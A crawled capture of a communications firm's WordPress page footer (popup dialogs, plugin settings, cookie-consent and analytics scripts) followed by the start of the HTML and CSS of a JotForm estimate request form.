 data-popmake="{&quot;id&quot;:4473,&quot;slug&quot;:&quot;ray-landing-cta1&quot;,&quot;theme_id&quot;:3883,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;micro&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-4473" class="pum-container popmake theme-3883 pum-responsive pum-responsive-micro responsive size-micro"><div class="pum-content popmake-content" tabindex="0"><div class="cta-headline">That’s Okay, Maybe Later</div><div class="cta-para">For now, provide your name and email address and we’ll share ideas through our blog and e-newsletter.</div><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> X </button></div></div><div 
 id="pum-3888" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-3882 pum-theme-default-theme popmake-overlay click_open" 
 data-popmake="{&quot;id&quot;:3888,&quot;slug&quot;:&quot;get-a-quote&quot;,&quot;theme_id&quot;:3882,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width&quot;:&quot;700px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3888" class="pum-container popmake theme-3882 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div class="pum-content popmake-content" tabindex="0"><p><script type="text/javascript" src="https://form.jotform.us/jsform/70805942100144"></script></p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> CLOSE </button></div></div> <script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://perfectcommunications.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectcommunications.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectcommunications.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectcommunications.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectcommunications.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" id="cf7msm-js-extra">var cf7msm_posted_data = [];
var cf7msm_redirect_urls = [];
//# sourceURL=cf7msm-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-extra">var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-before">const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/perfectcommunications.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://perfectcommunications.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://perfectcommunications.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before</script> <script type="text/javascript" id="grve-plugins-js-extra">var grve_retina_data = {"retina_support":"default"};
//# sourceURL=grve-plugins-js-extra</script> <script type="text/javascript" id="grve-main-script-js-extra">var grve_main_data = {"siteurl":"https://perfectcommunications.com/wp-content/themes/osmosis","ajaxurl":"https://perfectcommunications.com/wp-admin/admin-ajax.php","grve_wp_gallery_popup":"0","grve_row_stellar_auto":"1","grve_string_weeks":"Weeks","grve_string_days":"Days","grve_string_hours":"Hours","grve_string_minutes":"Min","grve_string_seconds":"Sec","nonce_likes":"ee4dee3e10"};
//# sourceURL=grve-main-script-js-extra</script> <script type="text/javascript" id="grve-main-script-js-after">function grveReadCookie(name) {var nameEQ = name + '=';var ca = document.cookie.split(';');for(var i=0;i < ca.length;i++) {var c = ca[i];while (c.charAt(0)==' ') c = c.substring(1,c.length);if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length,c.length);}return null;}function grvePrivacyCookieConsent( cookie_name, cookie_days ) {var privacyAgreement = jQuery('.grve-privacy-agreement');privacyAgreement.on( 'click', function() {var theDate = new Date();var later = new Date( theDate.getTime() + cookie_days*24*60*60*1000 );document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+later.toGMTString()+';';jQuery('#grve-privacy-bar').fadeOut(900);});if( !document.cookie.match( cookie_name ) ) {jQuery('#grve-privacy-bar').fadeIn(900);}}function grvePrivacyPopupConsent() {var privacyPopupButton = jQuery('.grve-privacy-popup-btn'),privacyRefreshButton = jQuery('.grve-privacy-refresh-btn'),privacyPopup = jQuery('#grve-privacy-popup'),privacyOverlay = jQuery('#grve-privacy-overlay');privacyPopupButton.on( 'click', function(e) {e.preventDefault();privacyPopup.fadeIn(600,function(){jQuery(window).on( 'click.grve_close_privacy_popup', function( event ) {if( !jQuery(event.target).closest('.grve-privacy-popup-wrapper').length ) {privacyPopup.fadeOut(600,function(){jQuery(window).off( 'click.grve_close_privacy_popup' );});privacyOverlay.fadeOut(600);}});});privacyOverlay.fadeIn(600);});privacyRefreshButton.on( 'click', function() {window.location.reload(true);});} grvePrivacyCookieConsent('grve-privacy-consent', '30'); grvePrivacyPopupConsent();function grvePrivacyCookieSwitch( cookie_name, initial_state ) {var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );var privacySwitch = jQuery('.' + cookie_name);privacySwitch.each( function() {if( document.cookie.match( cookie_name ) ) {if ( 'false' == grveReadCookie(cookie_name) ) {this.checked = false;} else {this.checked = true;}} else {if( !initial_state ) {this.checked = false;}}});privacySwitch.on( 'click', function() {if( this.checked ) {document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = true;});} else {document.cookie = cookie_name + '=false; SameSite=Lax; Path=/; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = false;});}});} grvePrivacyCookieSwitch('grve-privacy-content-gtracking', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-gfonts', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-gmaps', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-video-embeds', '1' );
//# sourceURL=grve-main-script-js-after</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectcommunications.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script type="text/javascript" id="popup-maker-site-js-extra">var pum_vars = {"version":"1.21.5","pm_dir_url":"https://perfectcommunications.com/wp-content/plugins/popup-maker/","ajaxurl":"https://perfectcommunications.com/wp-admin/admin-ajax.php","restapi":"https://perfectcommunications.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"3882","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://perfectcommunications.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://perfectcommunications.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4495":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3883","size":"micro","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4495,"slug":"ray-landing-cta3"},"pum-4493":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3883","size":"micro","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4493,"slug":"ray-landing-cta2"},"pum-4481":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3883","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4481,"slug":"inquiry-form"},"pum-4473":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3883","size":"micro","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4473,"slug":"ray-landing-cta1"},"pum-3888":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":3882,"size":"medium","responsive_min_width":"0%","responsive_max_width":"700px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"default-theme","id":3888,"slug":"get-a-quote"}};
//# sourceURL=popup-maker-site-js-extra</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lemno8iAAAAAARltjCwVr-vqH_iy37SyJl-Qf6U&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Lemno8iAAAAAARltjCwVr-vqH_iy37SyJl-Qf6U",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://perfectcommunications.com/wp-includes/js/wp-emoji-release.min.js?ver=c58510ad80d7708be5e5914bfe8e9528"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://perfectcommunications.com/wp-includes/js/wp-emoji-loader.min.js</script> <script></script><script type='text/javascript'>(function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_bMwm7E21r8bdOZyA.js'); })();</script><script type="text/javascript">_linkedin_partner_id = "871090"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id);</script><script type="text/javascript">(function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})();</script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=871090&fmt=gif" /> </noscript> <script defer src="https://perfectcommunications.com/wp-content/cache/autoptimize/js/autoptimize_f2af17cc3d79960aed8c37541ab196b2.js"></script></body></html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://form.jotform.com/perfectcommunications/perfect-communications-estimate?parentURL=https%3A%2F%2Fperfectcommunications.com%2Fportfolio%2Faiga-philadelphia%2F&jsForm=true
body_size: 27069
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html lang="en-US"  class="supernova "><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/json+oembed" href="https://www.jotform.com/oembed/?format=json&amp;url=https%3A%2F%2Fform.jotform.com%2F71736755400153" title="oEmbed Form">
<link rel="alternate" type="text/xml+oembed" href="https://www.jotform.com/oembed/?format=xml&amp;url=https%3A%2F%2Fform.jotform.com%2F71736755400153" title="oEmbed Form">
<meta property="og:title" content="Perfect Communications - Estimate Request Form" >
<meta property="og:url" content="https://form.jotform.com/71736755400153" >
<meta property="og:description" content="Please click the link to complete this form." >
<meta name="slack-app-id" content="AHNMASS8M">
<meta data-name="preventCloning" content="1">
<meta property="og:image" content="https://cdn.jotfor.ms/assets/img/landing/opengraph.png" />
<link rel="shortcut icon" href="https://cdn.jotfor.ms/assets/img/favicons/favicon-2021-light%402x.png">
<link rel="apple-touch-icon" href="https://cdn.jotfor.ms/assets/img/favicons/favicon-2021-light%402x.png">
<script>
          var favicon = document.querySelector('link[rel="shortcut icon"]');
          window.isDarkMode = (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches);
          if(favicon && window.isDarkMode) {
              favicon.href = favicon.href.replaceAll('favicon-2021-light%402x.png', 'favicon-2021-dark%402x.png');
          }
      </script><link rel="canonical" href="https://form.jotform.com/71736755400153" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=1" />
<meta name="HandheldFriendly" content="true" />
<title>Perfect Communications - Estimate Request Form</title>
<link href="https://cdn.jotfor.ms/s/static/da7398bb926/static/formCss.css" rel="stylesheet" type="text/css" />
<link type="text/css" rel="stylesheet" href="https://cdn.jotfor.ms/stylebuilder/static/form-common.css?v=bfad20d
"/>
<link type="text/css" rel="stylesheet" href="https://cdn.jotfor.ms/css/styles/nova.css?3.3.68088" />
<style type="text/css">@media print{*{-webkit-print-color-adjust: exact !important;color-adjust: exact !important;}.form-section{display:inline!important}.form-pagebreak{display:none!important}.form-section-closed{height:auto!important}.page-section{position:initial!important}}</style>
<link id="custom-font" type="text/css" rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:light,lightitalic,normal,italic,bold,bolditalic" />
<link type="text/css" rel="stylesheet" href="https://cdn.jotfor.ms/themes/CSS/566a91c2977cdfcd478b4567.css?v=3.3.68088"/>
<link type="text/css" rel="stylesheet" href="https://cdn.jotfor.ms/s/static/da7398bb926/css/styles/payment/payment_feature.css?3.3.68088" />
<style type="text/css">


    .form-label-left{
        width:150px;
    }
    .form-line{
        padding-top:12px;
        padding-bottom:12px;
    }
    .form-label-right{
        width:150px;
    }
    body, html{
        margin:0;
        padding:0;
        background:#fff;
    }

    .form-all{
        margin:0px auto;
        padding-top:20px;
        width:690px;
        color:#000000 !important;
        font-family:'Open Sans';
        font-size:16px;
    }
</style>

<style type="text/css" id="form-designer-style">
@import "https://fonts.googleapis.com/css?family=Open Sans:light,lightitalic,normal,italic,bold,bolditalic|Open+Sans:light,lightitalic,normal,italic,bold,bolditalic";
@import "//www.jotform.com/themes/css/buttons/form-submit-button-simple_carolina_blue.css";
@import (css) "@{buttonFontLink}";
    /* Injected CSS Code */


.form-all:after {
  content: "";
  display: table;
  clear: both;
}
.form-all {
  font-family: "Open Sans", sans-serif;
}
.form-all {
  width: 690px;
}
.form-label-left,
.form-label-right {
  width: 150px;
}
.form-label {
  white-space: normal;
}
.form-label.form-label-auto {
  display: block;
  float: none;
  text-align: left;
}
.form-label-left {
  display: inline-block;
  white-space: normal;
  float: left;
  text-align: left;
}
.form-label-right {
  display: inline-block;
  white-space: normal;
  float: left;
  text-align: right;
}
.form-label-top {
  white-space: normal;
  display: block;
  float: none;
  text-align: left;
}
.form-radio-item label:before {
  top: 0;
}
.form-all {
  font-size: 16px;
}
.form-label {
  font-weight: bold;
}
.form-checkbox-item label,
.form-radio-item label {
  font-weight: normal;
}
.supernova {
  background-color: #ffffff;
  background-color: #f5f5f5;
}
.supernova body {
  background-color: transparent;
}
/*
@width30: (unit(@formWidth, px) + 60px);
@width60: (unit(@formWidth, px)+ 120px);
@width90: (unit(@formWidth, px)+ 180px);
*/
/* | */
@media screen and (min-width: 480px) {
  .supernova .form-all {
    border: 1px solid #dcdcdc;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.1);
  }
}
/* | */
/* | */
@media screen and (max-width: 480px) {
  .jotform-form .form-all {
    margin: 0;
    width: 100%;
  }
}
/* | */
/* | */
@media screen and (min-width: 480px) and (max-width: 767px) {
  .jotform-form .form-all {
    margin: 0;
    width: 100%;
  }
}
/* | */
/* | */
@media screen and (min-width: 480px) and (max-width: 689px) {
  .jotform-form .form-all {
    margin: 0;
    width: 100%;
  }
}
/* | */
/* | */
@media screen and (min-width: 768px) {
  .jotform-form {
    padding: 60px 0;
  }
}
/* | */
/* | */
@media screen and (max-width: 689px) {
  .jotform-form .form-all {
    margin: 0;
    width: 100%;
  }
}
/* | */
.supernova .form-all,
.form-all {
  background-color: #ffffff;
  border: 1px solid transparent;
}
.form-header-group {
  border-color: #e6e6e6;
}
.form-matrix-table tr {
  border-color: #e6e6e6;
}
.form-matrix-table tr:nth-child(2n) {
  background-color: #f2f2f2;
}
.form-all {
  color: #000000;
}
.form-header-group .form-header {
  color: #000000;
}
.form-header-group .form-subHeader {
  color: #1a1a1a;
}
.form-sub-label {
  color: #1a1a1a;
}
.form-label-top,
.form-label-left,
.form-label-right,
.form-html {
  color: #000000;
}
.form-checkbox-item label,
.form-radio-item label {
  color: #1a1a1a;
}
.form-line.form-line-active {
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -ms-transition-property: all;
  -o-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease;
  -moz-transition-timing-function: ease;
  -ms-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
  background-color: #f8f8f8;
}
/* omer */
.form-radio-item,
.form-checkbox-item {
  padding-bottom: 6px !important;
}
.form-radio-item:last-child,
.form-checkbox-item:last-child {
  padding-bottom: 0;
}
/* omer */
.form-single-column .form-checkbox-item,
.form-single-column .form-radio-item {
  width: 100%;
}
.form-radio-item:not(#foo) {
  margin-bottom: 0;
  position: relative;
}
.form-radio-item:not(#foo) input[type="checkbox"],
.form-radio-item:not(#foo) input[type="radio"] {
  display: none;
}
.form-radio-item:not(#foo) .form-radio-other,
.form-radio-item:not(#foo) .form-checkbox-other {
  display: inline-block !important;
  margin-left: 7px;
  margin-right: 3px;
  margin-top: 6px;
}
.form-radio-item:not(#foo) .form-checkbox-other-input,
.form-radio-item:not(#foo) .form-radio-other-input {
  margin: 0;
}
.form-radio-item:not(#foo) label {
  line-height: 18px;
  margin-left: 0;
  float: left;
  text-indent: 27px;
}
.form-radio-item:not(#foo) label:before {
  content: '';
  position: absolute;
  display: inline-block;
  vertical-align: baseline;
  margin-right: 4px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  left: 4px;
  width: 18px;
  height: 18px;
  cursor: pointer;
}
.form-radio-item:not(#foo) label:after {
  content: '';
  position: absolute;
  z-index: 10;
  display: inline-block;
  opacity: 0;
  top: 5px;
  left: 9px;
  width: 8px;
  height: 8px;
}
.form-radio-item:not(#foo) input:checked + label:after {
  opacity: 1;
}
.form-radio-item:not(#foo) label:before {
  border: 2px solid #555555;
}
.form-radio-item:not(#foo) label:after {
  background-color: #555555;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  cursor: pointer;
}
.form-checkbox-item:not(#foo) {
  margin-bottom: 0;
  position: relative;
}
.form-checkbox-item:not(#foo) input[type="checkbox"],
.form-checkbox-item:not(#foo) input[type="radio"] {
  display: none;
}
